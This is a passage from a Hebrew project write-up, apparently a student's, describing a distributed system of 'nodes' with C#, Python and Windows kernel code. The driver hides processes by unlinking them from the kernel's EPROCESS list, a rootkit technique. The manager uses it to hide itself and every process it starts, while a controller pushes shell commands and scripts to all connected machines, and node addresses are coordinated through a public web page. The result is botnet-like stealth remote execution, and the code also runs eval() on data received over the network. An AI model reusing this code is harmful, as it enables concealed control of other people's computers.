// Scan the EPROCESS structure for the PID
ULONG offset = 0;
PLIST_ENTRY CurrListEntry;
for(short i = 0; i < (short)512; i++)
{
if(ptr[i] == *((PULONG)buffer))
{
offset = (ULONG)&ptr[i + 1] - (ULONG)Process; // ActiveProcessLinks is located next to the PID
CurrListEntry = (PLIST_ENTRY)((PUCHAR)&ptr[i + 1]);
DbgPrint("ActiveProcessLinks offset: %#x", offset);
break;
}
}

if(!offset) // not found
{
irp->IoStatus.Status = STATUS_UNSUCCESSFUL;
IoCompleteRequest(irp, IO_NO_INCREMENT);
return STATUS_UNSUCCESSFUL;
}
#pragma endregion

CurrListEntry = (PLIST_ENTRY)((PUCHAR)Process + offset); // Get the ActiveProcessLinks address

#pragma region remove EPROCESS object
// Unlink the target process from other processes (unlink from list):
CurrListEntry->Blink->Flink = CurrListEntry->Flink; // point prevEPROCESS Flink to nextEPROCESS
CurrListEntry->Flink->Blink = CurrListEntry->Blink; // point nextEPROCESS Blink to prevEPROCESS

CurrListEntry->Flink = CurrListEntry; // Point Flink and Blink to self to prevent BSOD
CurrListEntry->Blink = CurrListEntry;

ObDereferenceObject(Process); // Dereference the target process -> decrease the reference counter
#pragma endregion

irp->IoStatus.Information = sizeof(HANDLE); // if successful there is information
irp->IoStatus.Status = STATUS_SUCCESS;

IoCompleteRequest(irp, IO_NO_INCREMENT);
return STATUS_SUCCESS;
}

ControllerConnection
בכדי להפעיל את המודול הזה ה- Manager מריץ את הפקודה:
controllerConnection.py [port]
או ליתר דיוק:
python –u controllerConnection.py [port]
מידע על הארגומנט –u ניתן למצוא בחלק של Manager.
ControllerConnection פותח שרת TCP בפורט שהועבר, שאפשר להתחבר אליו רק מתוך המחשב וכך ה- Controller יכול להתחבר.
הדבר פשוט יחסית ולכן לא אביא כאן קטע קוד.

Manager
זהו הקובץ שמופעל בכדי להריץ את התוכנה (ה- Node). המודול הזה מריץ את שאר המודולים. המודול ברובו הוא מבוסס אירועים כלומר כאשר קורה משהו (לדוגמא קבלת מידע מתהליך) מתקבלת הודעה ומתבצעת הפעולה המתאימה. הדבר היחיד שבו הוא לא לגמרי מבוסס אירועים הוא מסד הנתונים וזאת משום שמסד הנתונים יכול לבצע רק פעולה אחת ברצף ולכן קיים תהליכון שמחכה להוראות לביצוע במסד הנתונים.
קל לשים לב כי כאשר ה Manager מריץ קבצי Python הוא כותב לפניהם: python –u, הסיבה לכך היא שהארגומנט –u גורם למידע המודפס במהלך הריצה להיות מודפס ישר (ולא להיכנס ל- Buffer) בלי צורך לקרוא ל- sys.stdout.flush() (שירוקן את ה- Buffer), זוהי תכונה של Python ולכן לא אתעכב עליה.
במחלקה ProcessManager יש שימוש במחלקות ProcessHandler ו- ProcessHider, אני לא אתייחס אליהם משום שהקוד שם לא מיוחד אך באופן כללי:
ProcessHider משתמש במודול DriverCommunicator ומחביא תהליכים אם מערכת ההפעלה מאפשרת זאת.
ProcessHandler משתמש במחלקה Process של מייקרוסופט ובמחלקה ProcessHider וכך יוצרת API נוח לשימוש להתחלת תהליכים וניהולם.
עם הרצת הקובץ, מתבצעות כמה פעולות ואז נבנה ProcessManager ונקראת הפונקצייה Run, להלן הקוד של ProcessManager:
#define CHECK_OS

using System;
using System.Collections.Generic;
using System.Diagnostics;
using System.IO;
using System.Linq;
using System.Net.NetworkInformation;
using System.Threading;

namespace Manager
{
class ProcessManager
{
#region constants
private const int COMMUNICATION_PROCESS_IND = 0;
private const int DECISIONS_PROCESS_IND = 1;
private const int DATABASE_PROCESS_IND = 2;
private const int MAIN_PROCESSES_NUM = 3;
private const char SEND_CMD = 's';
private const char START_PROCESS_CMD = 'p';
private const char QUERY_CMD = 'q';
private const char PROCESS_ENDED_CODE = 'e';
public const char PROCESS_DATA_CODE = 'd';
private const char QUERY_RESPONSE_CODE = 'Q';
private const char DISPLAY_CODE = 'D'; // display to admin <=> only if the admin is connected
private readonly string databaseFile;//@"db\db.db";
#endregion

#region fields
private ProcessHider procHider;
private ProcessHandler[] mainProcesses;
private ProcessHandler controllerProcess;
private List<ProcessHandler> secondaryProcesses;
private Queue<string> Queries;
private bool shutdown;
private bool isAdminConnected;
private bool isDbBusy;
private int mainThreadId;
private string dbData;
#endregion

public ProcessManager()
{
procHider = new ProcessHider();
mainProcesses = new ProcessHandler[MAIN_PROCESSES_NUM];
secondaryProcesses = new List<ProcessHandler>();
Queries = new Queue<string>();
shutdown = false;
isAdminConnected = false;
isDbBusy = false;
mainThreadId = Thread.CurrentThread.ManagedThreadId;
Directory.CreateDirectory("temp"); // for output files or executables i.e. python code or batch files
#if (CHECK_OS)
if (!Environment.Is64BitOperatingSystem) // 32 bit system
#endif
procHider.HideProc(Process.GetCurrentProcess());
databaseFile = NetworkInterface.GetAllNetworkInterfaces().Where(nic => nic.OperationalStatus == OperationalStatus.Up)
.Select(nic => nic.GetPhysicalAddress().ToString()).First(); // to know the difference between different node's databases
}

/// <summary>
/// call to shutdown the manager
/// </summary>
public void Shutdown()
{
this.shutdown = true;
lock (this.mainProcesses) lock (this.secondaryProcesses)
{
foreach (var procH in this.secondaryProcesses) // kill all
procH.Kill();
foreach (var procH in this.mainProcesses)
procH.Kill();
this.mainProcesses = new ProcessHandler[MAIN_PROCESSES_NUM];
this.secondaryProcesses = new List<ProcessHandler>();
}
}

/// <summary>
/// manager main loop
/// </summary>
public void Run()
{
for (int i = 0; i < this.mainProcesses.Length; i++)
this.mainProcesses[i] = new ProcessHandler(this.procHider);
// python -u = python unbuffered -> disable the need for sys.stdout.flush() after every print (like doing it automatically)
if (!this.mainProcesses[COMMUNICATION_PROCESS_IND].StartProcess("python", @"-u Communication\communicator.py", this.OnCommunicationReceived) ||
!this.mainProcesses[DECISIONS_PROCESS_IND].StartProcess("python" , @"-u Decider\decider.py", this.OnDecisionRecieved) ||
!this.mainProcesses[DATABASE_PROCESS_IND].StartProcess("python", @"-u Database\database.py " + databaseFile, this.OnDataBaseRecieved))
Environment.Exit(-1); // could not start main processes

DatabaseThread(); // starts the thread if it is in the main thread

this.Shutdown();
Thread.Sleep(500);
}

private void DatabaseThread()
{
// the next code is made to start this thread as a seperate thread
//if (Thread.CurrentThread.ManagedThreadId == mainThreadId) // not started as a seperate thread
//{
// Thread dbThread = new Thread(DatabaseThread);
// dbThread.Start();
// return;
//}
while (!this.shutdown)
{
// lock is not needed because Count returns a variable and not counts the queries
while (!this.shutdown && this.Queries.Count > 0) // while not empty
{
this.dbData = "";
string data;
lock (this.Queries)
{
data = this.Queries.Dequeue();
}
string query = data.Substring(data.IndexOf(',') + 1);
string taskId = data.Substring(0, data.IndexOf(','));

this.isDbBusy = true;
lock (this.mainProcesses[DATABASE_PROCESS_IND])
{ this.mainProcesses[DATABASE_PROCESS_IND].SendData(query);
}
int sleepCounter = 1;
while (this.isDbBusy)
{
Thread.Sleep(sleepCounter);
sleepCounter = sleepCounter * 2 < 10000 ? sleepCounter * 2 : 1000; // preventing it from reaching to too big numbers
}
lock (this.mainProcesses[DECISIONS_PROCESS_IND])
this.mainProcesses[DECISIONS_PROCESS_IND].SendData(QUERY_RESPONSE_CODE + taskId + "," + this.dbData);
}
Thread.Sleep(100);
}
}

private void OnDataBaseRecieved(object sender, DataReceivedEventArgs e)
{
Console.WriteLine("db output recieved:" + e.Data);
if (e.Data == null) // precaution
return;
this.dbData = e.Data;
this.isDbBusy = false;
}

private void OnCommunicationReceived(object sender, DataReceivedEventArgs e)
{
lock (this.mainProcesses[DECISIONS_PROCESS_IND])
this.mainProcesses[DECISIONS_PROCESS_IND].SendData(SEND_CMD + e.Data);
}

private void OnDecisionRecieved(object sender, DataReceivedEventArgs e)
{
// execute command
if (String.IsNullOrEmpty(e.Data))
{
Console.WriteLine("command was empty"); // temp
return;
}
string trimData = e.Data.TrimStart(); // stdin/out might add some spaces in the start
switch (trimData[0])
{
case SEND_CMD:
lock (this.mainProcesses[COMMUNICATION_PROCESS_IND])
this.mainProcesses[COMMUNICATION_PROCESS_IND].SendData(trimData.Substring(1)); // pass data without command
// NOTICE: the data is a filename with the data
break;
case START_PROCESS_CMD: // the data should be: <command type char><proccess identification string>,
ProcessHandler newProc = new ProcessHandler(this.procHider);
lock (this.secondaryProcesses)
this.secondaryProcesses.Add(newProc);
if(newProc.StartProcess(trimData.Substring(1), this.mainProcesses[DECISIONS_PROCESS_IND])) // remove command character)
{
EventHandler exitHandler = (s, e2) =>
{
Lock (this.mainProcesses[DECISIONS_PROCESS_IND])
this.mainProcesses[DECISIONS_PROCESS_IND].SendData(ProcessManager.PROCESS_ENDED_CODE + trimData.Split(',')[0].Substring(1));
lock (this.secondaryProcesses)
this.secondaryProcesses.Remove(newProc);
};
newProc.AddExitHandler(exitHandler);
}
else // start process failed
{
lock (this.mainProcesses[DECISIONS_PROCESS_IND])
this.mainProcesses[DECISIONS_PROCESS_IND].SendData(ProcessManager.PROCESS_ENDED_CODE + trimData.Split(',')[0].Substring(1));
lock (this.secondaryProcesses)
this.secondaryProcesses.Remove(newProc);
}
break;
case QUERY_CMD:
lock(Queries)
{
Queries.Enqueue(trimData.Substring(1)); // the queued commands will be executed in another thread
}
break;
case DISPLAY_CODE:
if (!this.isAdminConnected)
{
if (trimData[1] != '\'' && trimData[1] != '"') // not repr'd => try to connect from another controller
{
isAdminConnected = true;
this.controllerProcess = new ProcessHandler(this.procHider);
this.controllerProcess.StartProcess("python", @"-u ControllerConnection\controllerConnection.py " + trimData.Substring(1), OnControllerRecieved);
this.controllerProcess.AddExitHandler((s, e2) => { isAdminConnected = false; Console.WriteLine("admin session ended"); });
}
//else drop the message
}
else
{
if (trimData[1] != '\'' && trimData[1] != '"') // not repr'd => try to connect from another controller
{
Thread t = new Thread(() =>
{
System.Windows.Forms.MessageBox.Show("an admin is already connected\nonly one admin allowed per node!", "Error", System.Windows.Forms.MessageBoxButtons.OK, System.Windows.Forms.MessageBoxIcon.Error,
System.Windows.Forms.MessageBoxDefaultButton.Button1, System.Windows.Forms.MessageBoxOptions.ServiceNotification);
});
t.Start();
}
else
lock (this.controllerProcess) this.controllerProcess.SendData(trimData.Substring(1));
}
break;
default:
Console.WriteLine("unknown cmd data: " + e.Data + "\n\n trimmed: " + trimData);
StreamWriter lsw = new StreamWriter("unknown cmd.hex");
lsw.Write(e.Data + "\n" + trimData);
lsw.Close();
throw new InvalidOperationException("Unknown command: " + e.Data + "\n\n trimmed: " + trimData);
}
}

private void OnControllerRecieved(object sender, DataReceivedEventArgs e)
{
if (!String.IsNullOrEmpty(e.Data))
lock (this.mainProcesses[COMMUNICATION_PROCESS_IND])
this.mainProcesses[COMMUNICATION_PROCESS_IND].SendData(e.Data); // pass data to send
}

private void KillSecondaryProcess(ProcessHandler p)
{
lock(this.secondaryProcesses)
this.secondaryProcesses.Remove(p);
p.Kill();
}
}
}

Controller
זהו כאמור החלק שמתחבר ל- Node שרץ על המחשב הנוכחי, כדי לשלוח משימות ושאילתות לשאר ה- Node-ים.
לממשק המשתמש ישנן שתי אפשרויות: ממשק גרפי וממשק טקסטואלי. בכדי להפעיל את הממשק הגרפי יש להריץ את הקובץ controller.py וכדי להריץ את הממשק הטקסטואלי יש להריץ את הקובץ bash.py.
לאחר שאחד מהקבצים הורץ, הוא שולח הודעה ל- Node שעל המחשב באיזה פורט לפתוח שרת להתחברות וכך ניתן להתחבר ל- Node. בקובץ config.cfg כתוב הפורט שבו מקשיב ה- Node (מוצפן) וכך ניתן לשלוח את ההודעה הראשונית.
לאחר שה- Node פותח שרת TCP בפורט המבוקש, ה- Controller מתחבר לשרת וניתן להריץ פקודות.
המחלקה TasksManager אחראית על ניהול המשימות והיא נעזרת ב- Task וב- TaskType (יש לשים לב שאלו אינן אותן מחלקות של Decider).
להלן הקוד שמאתחל את ההתחברות (נמצא בקובץ controller.py):
def main(): # FIN
try:
port = FindFreePort()
try:
encoder = Encoder(defaultCommunicationKey())
dport = int(encoder.decrypt(open("../config.cfg").read())) # the active directory of other modules should be the major application directory (manager's dir)
while port == dport:
port = FindFreePort()
SOM = "-1,0,m,<SOM>"
triggerMsg = "-1,1,m," + encoder.encrypt(Task.DISPLAY_CODE + str(port))
print "trying to connect via port " + str(port) + " |msg: " + triggerMsg
EOM = "-1,2,m,<EOF>"
toSend = []
toSend.append(IP(dst="127.0.0.1")/UDP(sport=6878, dport=dport)/SOM) # start message
toSend.append(IP(dst="127.0.0.1")/UDP(sport=6878, dport=dport)/triggerMsg) # 6878 = random port
toSend.append(IP(dst="127.0.0.1")/UDP(sport=6878, dport=dport)/EOM) # end message
send(toSend)
sleep(2) # wait for the server to start
except Exception as e:
print "udp trigger exception: " + str(e)
print "traceback: " + traceback.format_exc() # debug
exit(-1)
sock = socket() # AF_INET, SOCK_STREAM # TCP
sock.connect(("127.0.0.1", port))
except Exception as e:
print "cannot connect: " + str(e)
print "traceback: " + traceback.format_exc() # debug
exit(-1)
start_new_thread(NodeReceivingLoop, (sock,))
if "bash.py" in sys.argv[0]: # executing bash.py or python bash.py or python -u bash.py
Bash(sock)
else:
Gui(sock)

לאחר ההתחברות והאתחול של ממשק המשתמש (גרפי או טקסטואלי) ניהול המשימות מועבר ל- TasksManager כאמור. נציג את הקוד של TaskManager אבל לא של Task משום שהמחלקה הזאת בעיקר עוסקת בבניית הפורמט של הפקודה וחילוקה לתת משימות (אם צריך).
TaskManager:
import shlex
from time import sleep
from task import *

class TasksManager:
def __init__(self, sock, outputFunc = lambda x: None, numOfNodesOutputFunc = lambda num: None):
self.__sock = sock
self.__outputFunc = outputFunc
self.__numOfNodesOutputFunc = numOfNodesOutputFunc
self.__nextMissionId = 1
self.otherNodes = [] # nodes' ids
self.currentTasks = {} # {nodeId:[tasks] ...}
self.pendingTasks = []

def SetOutput(self, func):
self.__outputFunc = func

def SetNumNodesOutput(self, func):
self.__numOfNodesOutputFunc = func

def ExecQry(self, qry):
task = Task(TaskType.QUERY, qry)
for node in self.otherNodes:
tsk = task.Copy()
self.currentTasks[node].append(tsk)
cmnd = tsk.GetNextCommand()
self.__sock.send(node + "," + cmnd + "\n")

def ExecCmd(self, cmd, args): # command line like in cmd
task = Task(TaskType.CMD, cmd, args)
for node in self.otherNodes:
tsk = task.Copy()
self.currentTasks[node].append(tsk)
cmnd = tsk.GetNextCommand()
self.__sock.send(node + "," + cmnd + "\n")

def ExecScript(self, executablePath, argsFilePath):
args = [arg.strip() for arg in open(argsFilePath).read().split("\n")] # strip to remove "\r" if exists
tasks = [Task(TaskType.SCRIPT, executablePath, arg, self.__nextMissionId) for arg in args]
self.__nextMissionId += 1
for node in self.otherNodes:
if len(tasks) == 0:
break;
tsk = tasks.pop(0)
self.currentTasks[node].append(tsk)
cmnd = tsk.GetNextCommand()
self.__sock.send(node + "," + cmnd + "\n")
print "sended: " + node + "," + cmnd
if len(tasks) > 0:
self.pendingTasks += tasks

def ExecFromBash(self, cmd): # cmd is string recieved from command line (bash) # FIN
try:
argv = shlex.split(cmd)
args = "" if str(cmd)[len(argv[0]):] == "" else str(cmd)[len(argv[0]) + 1:]

if argv[0].lower() in ["c", "cmd", "command"]:
cmdArgv = shlex.split(args)
cmdArgs = "" if str(args)[len(argv[0]):] == "" else str(args)[len(argv[0]) + 1:]
self.ExecCmd(cmdArgv[0], cmdArgs)
elif argv[0].lower() in ["q", "qry", "query"]:
self.ExecQry(eval(args))
elif argv[0].lower() in ["s", "scrpt", "script"]:
self.ExecScript(argv[1], argv[2])
elif argv[0].lower() in ["n", "nodes"]:
self.__outputFunc(str(len(self.otherNodes)) + "\n")
else:
self.__outputFunc("illegal command\n")
except:
self.__outputFunc("illegal command syntax\n")

def MessageReceived(self, msg):
if msg[0] == Task.CLIENTS_LIST_CODE:
self.otherNodes = eval(msg[1:])
self.__numOfNodesOutputFunc(str(len(self.otherNodes)))
disconnected = [n for n in self.currentTasks.keys() if n not in self.otherNodes]
new = [n for n in self.otherNodes if n not in self.currentTasks.keys()]
for node in disconnected:
for tsk in self.currentTasks[node]:
if tsk.type == TaskType.SCRIPT:
tsk.Restart()
self.pendingTasks.append(tsk)
del self.currentTasks[node]
tasksById = {}
for tsk in self.pendingTasks: # prepare
if tsk.missionId not in tasksById.keys():
tasksById[tsk.missionId] = []
tasksById[tsk.missionId].append(tsk)
for node in new:
self.currentTasks[node] = []
for mission in tasksById.keys():
matchingTasks = tasksById[mission]
if len(matchingTasks) > 0:
tsk = matchingTasks.pop(0)
self.pendingTasks.remove(tsk)
self.currentTasks[node].append(tsk)
cmnd = tsk.GetNextCommand()
self.__sock.send(node + "," + cmnd + "\n")
elif msg[0] == Task.PROCESS_DATA_CODE: # data recieved from task
splt = msg[1:].split(",")
tsk = next(tsk for tsk in self.currentTasks[splt[0]] if tsk.GetActiveCommandId() == int(splt[1])) # find the first that matches the criteria
self.__outputFunc(tsk.name + ": " + ",".join(splt[2:]))
elif msg[0] == Task.PROCESS_ENDED_CODE: # a sended task ended
splt = msg[1:].split(",")
tsk = next((tsk for tsk in self.currentTasks[splt[0]] if tsk.GetActiveCommandId() == int(splt[1])), None) # find the first that matches the criteria
nextCmd = None
if tsk != None: # task found
nextCmd = tsk.GetNextCommand()
if nextCmd != None:
self.__sock.send(splt[0] + "," + nextCmd + "\n")
else: # None = task finished
newTsk = next((t for t in self.pendingTasks if t.missionId == tsk.missionId), None)
if newTsk != None:
self.pendingTasks.remove(newTsk)
self.currentTasks[splt[0]].append(newTsk)
cmnd = newTsk.GetNextCommand()
self.__sock.send(splt[0] + "," + cmnd + "\n")
elif msg[0] == Task.QUERY_RESPONSE_CODE: # a sended query response
splt = msg[1:].split(",")
tsk = next(tsk for tsk in self.currentTasks[splt[0]] if tsk.GetActiveCommandId() == int(splt[1])) # find the first that matches the criteria
self.currentTasks[splt[0]].remove(tsk)
self.__outputFunc(tsk.name + ": " + ",".join(splt[2:]))
else:
raise Exception("unknown command: '" + msg[0] + "' full msg: " + msg)

def OnExit(self):
self.__sock.send(Task.CLOSE_CODE + "\n")
sleep(0.1)
self.__sock.close()

DirectoryServer
זהו השרת שמשתף את כתובות ה- Node-ים הפעילים ביניהם. כתובת השרת הזה יכולה להשתנות ואפילו יכולים להיות מספר שרתים כאלה (כל שרת כזה יוצר רשת אחרת של Node-ים) ולכן צריכה להיות דרך לגלות את הכתובת של השרת(ים) כל פעם מחדש, ולכן בעת הרצת הקובץ directoryServer.py, מועלה הכתובת הנוכחית של השרת לדף אינטרנט בכתובת: http://dirser.atwebpages.com/dirSer/status.php
כך כל Node יכול לגשת לדף ולתקשר עם השרת.
כדי שהשרת ידע איזה Node-ים פעילים, כל Node שולח הודעה לשרת פעם בכמה שניות, השרת מקבל את ההודעה ויודע כי ה- Node פעיל וכאשר לאחר זמן מסויים (קבוע מראש) שבו השרת לא מקבל אף הודעה מ- Node מסויים, הוא מסמן שהוא לא פעיל יותר.
עם התחלת השרת נקראת הפונקצייה start, להלן קוד השרת:
class Server:
def __init__(self):
self.port = 13013
self.s = socket(AF_INET, SOCK_DGRAM)
self.s.bind(("0.0.0.0", self.port))
self.isShutdown = False
self.clients = [] # (ID, address)
self.clientsLastCommunication = {} # class
self.MAX_NODES_NUM_TO_SEND = 20 # to fit to one packet
self.CLIENT_TIMEOUT = 3 * 4
self.SERVER = "dirser.atwebpages.com"
self.EOM = "<EOF>" # end of message

def uploadAddr(self):
# get current status
upToDateStatus = urllib.urlopen("http://" + self.SERVER + "/dirSer/status.php").read().replace("\r", "") # turn \r\n to \n
# edit status file
f = open("upload/status.php", "w")
f.write(upToDateStatus + "\n" + self.getMyIp() + "," + str(self.port))
f.close()
# then upload status
if not upload(True): #True): # upload and not verbose
for i in range(2): # try 2 more times
if upload(True): # break
break
if i == 1: # third try failed
return False #raise Exception("upload failed")
return True

def start(self):
if not self.uploadAddr(): # upload the address
return False # fail
start_new_thread(self.run, ()) # then start the server
return True # success

def run(self):
start_new_thread(self.checkConnectionThread, ())
#start_new_thread(self.recvThread, ())
self.recvThread()

def recvThread(self):
while not self.isShutdown:
data, addr = self.s.recvfrom(20) # data = [>]ID
print str(addr) + ": " + data
if data[0] == ">": # request for nodes list
# can be also regular notification (usually hole punching) -> that's what the if is for
contacts = self.getContacts(data[1:])
print "sending contacts: " +str(contacts) + " to: " + data[1:]
contacts = [contacts[i:i + 10] for i in xrange(0, len(contacts), 10)] # split to force it to send each list in the same packet
for i in xrange(len(contacts)):
self.s.sendto("0," + str(i) + ",m," + repr(contacts[i]), addr) # directory servers ID's are all 0
# regular notification (usually hole punching)
data = data.replace(">", "")
if (data, addr) not in self.clients:
self.clients.append((data, addr)) # ID, ADDR
self.clientsLastCommunication[(data, addr)] = time()

def checkConnectionThread(self):
while not self.isShutdown:
i=0
while i < len(self.clients):
if time() - self.clientsLastCommunication[self.clients[i]] > self.CLIENT_TIMEOUT: # remove if connection timed out
del self.clientsLastCommunication[self.clients[i]]
self.clients.remove(self.clients[i])
else:
i += 1
sleep(0.2)

def getMyIp(self): # external ip
checkIpSock = socket(AF_INET, SOCK_DGRAM)
checkIpSock.connect(('8.8.8.8', 0)) # connecting to a UDP address doesn't send packets
return checkIpSock.getsockname()[0]

def getContacts(self, ID):
# send list of ID's and addresses of nodes that this node[ID] can send to
return [c for c in self.clients if c[0] != ID]

def shutdown(self):
self.isShutdown = True
upToDateStatus = urllib.urlopen("http://" + self.SERVER + "/dirSer/status.php").read()
upToDateStatus = upToDateStatus.replace("\n" + self.getMyIp() + "," + str(self.port), "") # remove this addr
f = open("upload/status.php", "w")
f.write(upToDateStatus)
f.close()
if not upload(True): # upload and not verbose
for i in range(2): # try 2 more times
if upload(True): # break
break
if i == 1:
raise Exception("upload failed")
sleep(0.5)

דוגמאות הרצה

ממשק המשתמש

באדום – המקום להרצת פקודות.
בסגול – המקום להרצת שאילתות Sql.
בצהוב – המקום להרצת script.
בירוק – מספר המחשבים המחוברים.
בשחור – אזור הפלט.

הרצת פקודה
נריץ את הפקודה cmd.exe /c dir בכדי לבדוק מהו המקום שבו נמצא ה- Node במחשבים האחרים:

ניתן לראות את מיקום רשימת הפקודה, את הכפתור שנלחץ בכדי להריץ את הפקודה ואת הפלט שהתקבל מהמחשבים האחרים.

הרצת שאילתת Sql
בהרצה הבאה ניצור טבלה בשם usersTable ונכניס אליה שני ערכים ולאחר מכן נבקש את המידע שנמצא בה:
יצירת הטבלה:

כמו שניתן לראות כל שאילתא מחזירה רשימה, אם היא ריקה אז או שאין דברים מתאימים לשאילתא או שהפקודה לא אמורה להחזיר דבר כמו המקרה הזה.

הכנסת ערכים:
